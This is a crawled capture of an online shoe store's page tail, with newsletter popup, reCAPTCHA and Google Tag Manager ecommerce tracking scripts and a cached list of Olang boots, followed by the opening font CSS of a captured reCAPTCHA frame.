                    writeCookie("popup-newsletter-pageviews", pageViews);
                    
                    $(window).on('unload', function(){
                        var timeSpentOnPage = (new Date().getTime()/1000) - (startTime/1000);
                        var newTimeLeft = timeUntilShow - timeSpentOnPage;
                        writeCookie("popup-newsletter-timeleft", newTimeLeft);
                    });
                }else{
                    setTimeout(showPopup, 5000);
                }

                //writeCookie("popup-20p", 1, 4);
                $('#formNewsletterPopup').submit(function(e){
                    e.preventDefault();
                    
                    // Validate reCAPTCHA with specific widget ID
                    if (typeof grecaptcha !== 'undefined' && recaptchaWidgetId !== null) {
                        var recaptchaResponse = grecaptcha.getResponse(recaptchaWidgetId);
                        if(recaptchaResponse.length === 0) {
                            $('.popupNewsletter div.msg').css('opacity',1).html("Please complete the reCAPTCHA");
                            return false;
                        }
                    }
                    
                    $('.popupNewsletter .loader-wrapper').fadeIn('fast');
                    $.post(postURL, {
                        email: $(this).find('.popupEmail').val(),
                        'g-recaptcha-response': recaptchaResponse
                    }, function(res){
                        if(res == "1"){
                            $('.popupNewsletter .wrapper').html($('.popupNewsletter .wrapper-2').html());
                            // Mark second one as seen if it wasn't already because we don't want to show it again
                            writeCookie("popup-newsletter-promo2", 1);
                            $('.btn-close-newsletter').click(function(){
                                $('.featherlight-close').click();
                            });
                        }else{
                            $('.popupNewsletter div.msg').css('opacity',1).html(res);
                            // Reset reCAPTCHA on error with specific widget ID
                            if (typeof grecaptcha !== 'undefined' && recaptchaWidgetId !== null) {
                                grecaptcha.reset(recaptchaWidgetId);
                            }
                        }
                        $('.popupNewsletter .loader-wrapper').fadeOut('fast');
                    });
                    return false;
                });

                function showPopup(){
                    if(seenPopup && seenPopup == 1){
                        writeCookie("popup-newsletter-promo2", 1);
                    }else{
                        writeCookie("popup-newsletter-promo", 1);
                    }

                    $.featherlight($("#popupNewsletter"), {
                        afterOpen: function() {
                            // Render reCAPTCHA after popup opens
                            if (!recaptchaRendered && typeof grecaptcha !== 'undefined') {
                                var checkVisible = function() {
                                    var $recaptchaContainer = $('.featherlight-content').find('#newsletter-recaptcha');
                                    
                                    if ($recaptchaContainer.length > 0 && $recaptchaContainer.is(':visible')) {
                                        try {
                                            // Store the widget ID
                                            recaptchaWidgetId = grecaptcha.render($recaptchaContainer[0], {
                                                'sitekey': '6Ldd3HQfAAAAADq81plwVGsMrZ7dacaF3JOWWz3E'
                                            });
                                            console.log('Widget rendered with ID:', recaptchaWidgetId);
                                            recaptchaRendered = true;
                                        } catch(e) {
                                            console.error('Render error:', e);
                                        }
                                    } else {
                                        setTimeout(checkVisible, 100);
                                    }
                                };
                                
                                setTimeout(checkVisible, 300);
                            }
                        },
                        afterClose: function() {
                            recaptchaRendered = false;
                            recaptchaWidgetId = null; // Reset widget ID
                        }
                    });
                }
            });
        </script>
    

<!-- End -->
      
    </div>
	</div>
    <div class="row">
      
        
      
    </div>
   
  </div>
   <div class="bottom-footer">
      <div class="container">
        <!-- Static Block module -->
			<div class="wt-bottom-footer row">
<div class="col-sm-3 hidden-xs text-center credit-cards"><span class="fa fa-cc-visa">visa</span> <span class="fa fa-cc-mc">mastercard</span></div>
<div class="col-sm-6  col-xs-12 text-center">
<p class="copyright">© 2021 Chaussures Le Pacha</p>
</div>
<div class="col-sm-3 col-xs-12 text-center"><a href="https://www.tonikwebstudio.com" target="_blank"><img id="tonik-logo" class="img-fluid" src="/img/cms/logo-tonikwebstudio.png" alt="Tonik Web Studio logo" /></a></div>
</div>
	<!-- /Static block module -->
      </div>
    </div>
  
</div>





  

  <script src="https://www.google.com/recaptcha/api.js?render=6LfAJb8UAAAAAOoFG7DTTg5dhDKbFh0SsWUwaaxf"></script>
  <script>
  (function(){
    if(document.querySelector('body').setActive != undefined)
    {
        document.querySelector('body').setActive();
    }
    grecaptcha.ready(function(){
      grecaptcha.execute('6LfAJb8UAAAAAOoFG7DTTg5dhDKbFh0SsWUwaaxf', {action: 'homepage'});
    });
  })();
  </script>

        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.chaussureslepacha.ca/themes/wt_fashionista/assets/cache/bottom-63833f173.js" ></script>
  <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en" ></script>



<script src="//cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js" type="text/javascript" charset="utf-8" defer></script>
<script src="//cdn.jsdelivr.net/npm/featherlight@1.7.14/release/featherlight.min.js" type="text/javascript" charset="utf-8" defer></script>
<link rel="stylesheet" type="text/css" href="https://ws1.postescanada-canadapost.ca/css/addresscomplete-2.30.min.css?key=ew45-gj48-em48-pk63" /><script type="text/javascript" src="https://ws1.postescanada-canadapost.ca/js/addresscomplete-2.30.min.js?key=ew45-gj48-em48-pk63"></script>


    

    <script>
        const observer2 = new MutationObserver(function(mutations) {
            if (window.GTM_SCRIPT.consentLoaded) {
                  observer2.disconnect();
            } else {
              mutations.forEach(function(mutation) {
                if (mutation.type === "childList") {
                  mutation.addedNodes.forEach(function(node) {
                     if (node.tagName === "SCRIPT") {
                      if (node.innerHTML.indexOf("rcTagManagerLib") !== -1) {
                        window.GTM_SCRIPT.RcTagManagerLib = {
                          NODE: node,
                          SIBLING: node.previousElementSibling,
                        };
                        node.remove();
                      }
                    }
                  });
                }
              });
            }
        });
        observer2.observe(document.body, { childList: true, subtree: true });
    </script>

    
       <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="18993"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":18993,"item_name":"AGATA","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="18972"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":18972,"item_name":"AIDAN 2.0","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="19000"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":19000,"item_name":"AIDAN 2.0","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="21808"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":21808,"item_name":"ALABAMA","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="18494"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":18494,"item_name":"APE","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="19001"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":19001,"item_name":"BAMBOO","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="21828"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":21828,"item_name":"BAMBOO 3","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="21814"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":21814,"item_name":"CALGARY","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="21813"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":21813,"item_name":"CALGARY","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="25251"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":25251,"item_name":"CALIPSO","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="18994"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":18994,"item_name":"CARMEN 2.0","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="13923"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":13923,"item_name":"CUBA","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="13625"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":13625,"item_name":"CUCCIOLO","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="13624"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":13624,"item_name":"CUCCIOLO","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="18995"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":18995,"item_name":"DAFNE","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="19021"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":19021,"item_name":"EGLE","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="18503"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":18503,"item_name":"ELFO","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="18504"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":18504,"item_name":"ELFO","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="16216"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":16216,"item_name":"EOLO","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="18983"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":18983,"item_name":"FIORE","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="18984"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-G1YB8TQYZQ","items":{"item_id":18984,"item_name":"FIORE","quantity":0,"price":0,"currency":"CAD","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });
      });
    </script>
<script>
    'use strict';

    // Instantiate the tracking class
    var rcTagManagerLib = new RcTagManagerLib();

    // Init page values
    var controllerName = 'manufacturer';
    var compliantModules = {"default":"order","supercheckout":"supercheckout","onepagecheckoutps":"order","sveacheckout":"sveapaypage","thecheckout":"order","steasycheckout":"default"};
    var compliantModuleName = 'default';
    var skipCartStep = '';
    var isOrder = '';
    var isCheckout = '';
    var isClientId = 0;
    var gtmProducts;
    var gtmOrderComplete;
    ////////////////////////////

    // set tracking features
    rcTagManagerLib.trackingFeatures = gtmTrackingFeatures;

    // set checkout values
    rcTagManagerLib.controllerName = controllerName;
    rcTagManagerLib.isCheckout = isCheckout;
    rcTagManagerLib.compliantModuleName = compliantModuleName;
    rcTagManagerLib.skipCartStep = skipCartStep;

    // list names
    rcTagManagerLib.lists = {"default":"manufacturer","filter":"filtered_results"};

    // Google remarketing - page type
    rcTagManagerLib.ecommPageType = 'category';

            // get products list to cache
        rcTagManagerLib.productsListCache = {"18993-5532591":{"id":"18993","id_product":"18993","id_category_default":"29","id_manufacturer":"147","id_product_attribute":5532591,"cache_default_attribute":"5532591","name":"AGATA","manufacturer_name":"Olang","category":"spike-boots","category_name":"Spike boots","reference":"10134-U@::@AGATA$85.03OL","supplier_reference":"","ean13":"","price_amount":199.990000000000009094947017729282379150390625,"quantity":1},"18972-5424919":{"id":"18972","id_product":"18972","id_category_default":"29","id_manufacturer":"147","id_product_attribute":5424919,"cache_default_attribute":"5424919","name":"AIDAN 2.0","manufacturer_name":"Olang","category":"spike-boots","category_name":"Spike boots","reference":"10167-W@::@AIDAN2$815.09OL","supplier_reference":"","ean13":"","price_amount":199.990000000000009094947017729282379150390625,"quantity":4},"19000-5513577":{"id":"19000","id_product":"19000","id_category_default":"29","id_manufacturer":"147","id_product_attribute":5513577,"cache_default_attribute":"5513577","name":"AIDAN 2.0","manufacturer_name":"Olang","category":"spike-boots","category_name":"Spike boots","reference":"10168-W@::@AIDAN2$816.17OL","supplier_reference":"","ean13":"","price_amount":199.990000000000009094947017729282379150390625,"quantity":1},"21808-5535233":{"id":"21808","id_product":"21808","id_category_default":"46","id_manufacturer":"147","id_product_attribute":5535233,"cache_default_attribute":"5535233","name":"ALABAMA","manufacturer_name":"Olang","category":"spike-boots","category_name":"Spike boots","reference":"60120-Y@::@ALABAMA$81.02OL","supplier_reference":"","ean13":"","price_amount":249.990000000000009094947017729282379150390625,"quantity":1},"18494-5367218":{"id":"18494","id_product":"18494","id_category_default":"67","id_manufacturer":"147","id_product_attribute":5367218,"cache_default_attribute":"5367218","name":"APE","manufacturer_name":"Olang","category":"winter-boots","category_name":"Winter boots","reference":"55913-Y@::@APE$50.G07OL","supplier_reference":"","ean13":"","price_amount":82.8700000000000045474735088646411895751953125,"quantity":13},"19001-5377843":{"id":"19001","id_product":"19001","id_category_default":"29","id_manufacturer":"147","id_product_attribute":5377843,"cache_default_attribute":"5377843","name":"BAMBOO","manufacturer_name":"Olang","category":"spike-boots","category_name":"Spike boots","reference":"10173-U@::@BAMBOO2$81.02","supplier_reference":"","ean13":"","price_amount":229.990000000000009094947017729282379150390625,"quantity":5},"21828-5513618":{"id":"21828","id_product":"21828","id_category_default":"29","id_manufacturer":"147","id_product_attribute":5513618,"cache_default_attribute":"5513618","name":"BAMBOO 3","manufacturer_name":"Olang","category":"spike-boots","category_name":"Spike boots","reference":"10199-U@::@BAMBOO3$824.18O","supplier_reference":"","ean13":"","price_amount":199.990000000000009094947017729282379150390625,"quantity":1},"21814-5424970":{"id":"21814","id_product":"21814","id_category_default":"29","id_manufacturer":"147","id_product_attribute":"5424970","cache_default_attribute":"5424970","name":"CALGARY","manufacturer_name":"Olang","category":"spike-boots","category_name":"Spike boots","reference":"10112-W@::@CALGARY$892.09","supplier_reference":"","ean13":"","price_amount":199.990000000000009094947017729282379150390625,"quantity":4},"21813-5424964":{"id":"21813","id_product":"21813","id_category_default":"29","id_manufacturer":"147","id_product_attribute":"5424964","cache_default_attribute":"5424964","name":"CALGARY","manufacturer_name":"Olang","category":"spike-boots","category_name":"Spike boots","reference":"10111-W@::@CALGARY$890.08","supplier_reference":"","ean13":"","price_amount":199.990000000000009094947017729282379150390625,"quantity":2},"25251-5498736":{"id":"25251","id_product":"25251","id_category_default":"29","id_manufacturer":"147","id_product_attribute":"5498736","cache_default_attribute":"5498736","name":"CALIPSO","manufacturer_name":"Olang","category":"spike-boots","category_name":"Spike boots","reference":"70112-Y@::@CALIPSO$81.02OL","supplier_reference":"","ean13":"","price_amount":246.5,"quantity":2},"18994-5425258":{"id":"18994","id_product":"18994","id_category_default":"29","id_manufacturer":"147","id_product_attribute":"5425258","cache_default_attribute":"5425258","name":"CARMEN 2.0","manufacturer_name":"Olang","category":"spike-boots","category_name":"Spike boots","reference":"10132-U@::@CARMEN2$81.02OL","supplier_reference":"","ean13":"","price_amount":199.990000000000009094947017729282379150390625,"quantity":2},"13923-5446798":{"id":"13923","id_product":"13923","id_category_default":"46","id_manufacturer":"147","id_product_attribute":"5446798","cache_default_attribute":"5446798","name":"CUBA","manufacturer_name":"Olang","category":"spike-boots","category_name":"Spike boots","reference":"60104-U@::@CUBA$02OL","supplier_reference":"","ean13":"","price_amount":199.990000000000009094947017729282379150390625,"quantity":1},"13625-5308377":{"id":"13625","id_product":"13625","id_category_default":"67","id_manufacturer":"147","id_product_attribute":"5308377","cache_default_attribute":"5308377","name":"CUCCIOLO","manufacturer_name":"Olang","category":"winter-boots","category_name":"Winter boots","reference":"55910-Y@::@CUCCIOLO$36.G02","supplier_reference":"","ean13":"","price_amount":78.6200000000000045474735088646411895751953125,"quantity":4},"13624-5470974":{"id":"13624","id_product":"13624","id_category_default":"67","id_manufacturer":"147","id_product_attribute":"5470974","cache_default_attribute":"5470974","name":"CUCCIOLO","manufacturer_name":"Olang","category":"winter-boots","category_name":"Winter boots","reference":"55901-M@::@CUCCIOLO$31.G04","supplier_reference":"","ean13":"","price_amount":49.99000000000000198951966012828052043914794921875,"quantity":1},"18995-5377578":{"id":"18995","id_product":"18995","id_category_default":"29","id_manufacturer":"147","id_product_attribute":"5377578","cache_default_attribute":"5377578","name":"DAFNE","manufacturer_name":"Olang","category":"spike-boots","category_name":"Spike boots","reference":"70101-S@::@DAFNE$81.02OL","supplier_reference":"","ean13":"","price_amount":199.990000000000009094947017729282379150390625,"quantity":2},"19021-5378479":{"id":"19021","id_product":"19021","id_category_default":"29","id_manufacturer":"147","id_product_attribute":"5378479","cache_default_attribute":"5378479","name":"EGLE","manufacturer_name":"Olang","category":"spike-boots","category_name":"Spike boots","reference":"10179-U@::@EGLE$85.03OL","supplier_reference":"","ean13":"","price_amount":199.990000000000009094947017729282379150390625,"quantity":3},"18503-5367315":{"id":"18503","id_product":"18503","id_category_default":"67","id_manufacturer":"147","id_product_attribute":"5367315","cache_default_attribute":"5367315","name":"ELFO","manufacturer_name":"Olang","category":"winter-boots","category_name":"Winter boots","reference":"55915-Y@::@ELFO$02.G18OL","supplier_reference":"","ean13":"","price_amount":82.8700000000000045474735088646411895751953125,"quantity":7},"18504-5367319":{"id":"18504","id_product":"18504","id_category_default":"67","id_manufacturer":"147","id_product_attribute":"5367319","cache_default_attribute":"5367319","name":"ELFO","manufacturer_name":"Olang","category":"winter-boots","category_name":"Winter boots","reference":"55916-Y@::@ELFO$03.G03OL","supplier_reference":"","ean13":"","price_amount":82.8700000000000045474735088646411895751953125,"quantity":5},"16216-5367328":{"id":"16216","id_product":"16216","id_category_default":"67","id_manufacturer":"147","id_product_attribute":"5367328","cache_default_attribute":"5367328","name":"EOLO","manufacturer_name":"Olang","category":"winter-boots","category_name":"Winter boots","reference":"55912-Y@::@EOLO$01.G02OL","supplier_reference":"","ean13":"","price_amount":82.8700000000000045474735088646411895751953125,"quantity":4},"18983-5469401":{"id":"18983","id_product":"18983","id_category_default":"29","id_manufacturer":"147","id_product_attribute":"5469401","cache_default_attribute":"5469401","name":"FIORE","manufacturer_name":"Olang","category":"spike-boots","category_name":"Spike boots","reference":"10130-Y@::@FIORE$81.02OL","supplier_reference":"","ean13":"","price_amount":299.990000000000009094947017729282379150390625,"quantity":1},"18984-5469403":{"id":"18984","id_product":"18984","id_category_default":"29","id_manufacturer":"147","id_product_attribute":"5469403","cache_default_attribute":"5469403","name":"FIORE","manufacturer_name":"Olang","category":"spike-boots","category_name":"Spike boots","reference":"10131-Y@::@FIORE$825.14OL","supplier_reference":"","ean13":"","price_amount":299.990000000000009094947017729282379150390625,"quantity":3}};
    
    // Listing products
            ///////////////////////////////////////////////

    if (!disableInternalTracking) {
        // Initialize all user events when DOM ready
        document.addEventListener('DOMContentLoaded', initGtmEvents, false);
        window.addEventListener('pageshow', fireEventsOnPageShow, false);
    }

    function initGtmEvents() {
        // Events binded on all pages
        // Events binded to document.body to avoid firefox fire events on right/central click
        document.body.addEventListener('click', rcTagManagerLib.eventClickPromotionItem, false);

        if (rcTagManagerLib.trackingFeatures.goals.socialAction) {
            // bind event on like/follow action
            rcTagManagerLib.eventSocialFollow();
        }


        ////////////////////////
        // ALL PAGES EXCEPT CHECKOUT OR ORDER
        if (!isCheckout && !isOrder) {
            // bind prestashop events with tracking events
            prestashop.on(
                'updateCart',
                function (event) {
                    rcTagManagerLib.eventAddCartProduct(event);
                }
            );
            prestashop.on(
                'clickQuickView',
                function (event) {
                    rcTagManagerLib.eventProductView(event)
                }
            );
            prestashop.on(
                'updatedProduct',
                function (event) {
                    rcTagManagerLib.eventProductView(event)
                }
            );

            // init first scroll action for those products all ready visible on screen
            rcTagManagerLib.eventScrollList();
            // bind event to scroll
            window.addEventListener('scroll', rcTagManagerLib.eventScrollList.bind(rcTagManagerLib), false);

            // init Event Listeners
            document.body.addEventListener('click', rcTagManagerLib.eventClickProductList, false);
            document.body.addEventListener('click', rcTagManagerLib.eventGetAddCartQuantity, false);

            if (rcTagManagerLib.trackingFeatures.goals.socialAction) {
                // bind event to allow track social action on
                document.body.addEventListener('click', rcTagManagerLib.eventSocialShareProductView, false);
            }
            ////////////////////////
            // SEARCH PAGE
            if (controllerName === 'search') {
                rcTagManagerLib.eventSearchResult();
            }
            ////////////////////////
            // PRODUCT PAGE
            if (controllerName === 'product') {
                // send product detail view
                rcTagManagerLib.eventProductView();
            }
        }

        ////////////////////////
        // CHECKOUT PROCESS
        if (isCheckout) {
            // SUMMARY CART
            if (controllerName === 'cart') {
                // events on summary Cart
                document.body.addEventListener('click', rcTagManagerLib.eventCartQuantityDelete, false);
                document.body.addEventListener('click', rcTagManagerLib.eventCartQuantityUp, false);
                document.body.addEventListener('click', rcTagManagerLib.eventCartQuantityDown, false);
            }
            ////////////////////////
            // CHECKOUT
            if (compliantModuleName === 'default' && controllerName === 'order') {
                // Events on Checkout Process
                document.body.addEventListener('click', rcTagManagerLib.eventPrestashopCheckout, false);
            } else if (
                compliantModuleName === 'supercheckout'
                && controllerName === compliantModules[compliantModuleName]
            ) {
                // Compatible with super-checkout by Knowband
                document.body.addEventListener('click', rcTagManagerLib.eventOpcSuperCheckout, false);
                document.body.addEventListener('click', rcTagManagerLib.eventCartOpcSuperCheckout, false);
            } else if (
                compliantModuleName === 'onepagecheckoutps'
                && controllerName === compliantModules[compliantModuleName]
            ) {
                // compatible with OPC by PrestaTeamShop
                document.body.addEventListener('click', rcTagManagerLib.eventOpcPrestaTeam, false);
                document.body.addEventListener('click', rcTagManagerLib.eventCartOpcPrestaTeam, false);
            } else if (
                compliantModuleName === 'thecheckout'
                && controllerName === compliantModules[compliantModuleName]
            ) {
                // Compatible with thecheckout by Zelarg
                document.body.addEventListener('click', rcTagManagerLib.eventOpcTheCheckout, false);
                document.body.addEventListener('click', rcTagManagerLib.eventCartOpcTheCheckout, false);
            } else if (
                compliantModuleName === 'steasycheckout'
                && controllerName === compliantModules[compliantModuleName]
            ) {
                // Events for steasycheckout
                document.body.addEventListener('click', rcTagManagerLib.eventOpcStEasyCheckout, false);
                document.body.addEventListener('click', rcTagManagerLib.eventCartOpcStEasyCheckout, false);
            }
        }
    }

    function fireEventsOnPageShow(event){
        // fixes safari back cache button
        if (event.persisted) {
            window.location.reload()
        }

        // Sign up feature
        if (rcTagManagerLib.trackingFeatures.goals.signUp && rcTagManagerLib.trackingFeatures.common.isNewSignUp) {
            rcTagManagerLib.onSignUp();
        }

        if (rcTagManagerLib.trackingFeatures.gua.trackingId && isClientId) {
            rcTagManagerLib.setClientId();
        }

        // Checkout and order complete
        if (isCheckout && gtmProducts) {
            rcTagManagerLib.onCheckoutProducts(gtmProducts);
        } else if (isOrder && gtmOrderComplete) {
            rcTagManagerLib.onOrderComplete(gtmOrderComplete);
        }
    }
</script>
    
    <script src="/themes/wt_fashionista/assets/js/slick.min.js"></script>
	</div>

  <div id='wt_mailto_btn'><a href="javascript:sendEmail('info', 'chaussureslepacha.ca')"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAJb8UAAAAAOoFG7DTTg5dhDKbFh0SsWUwaaxf&co=aHR0cHM6Ly93d3cuY2hhdXNzdXJlc2xlcGFjaGEuY2E6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sv57khjqr888
body_size: 48913
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
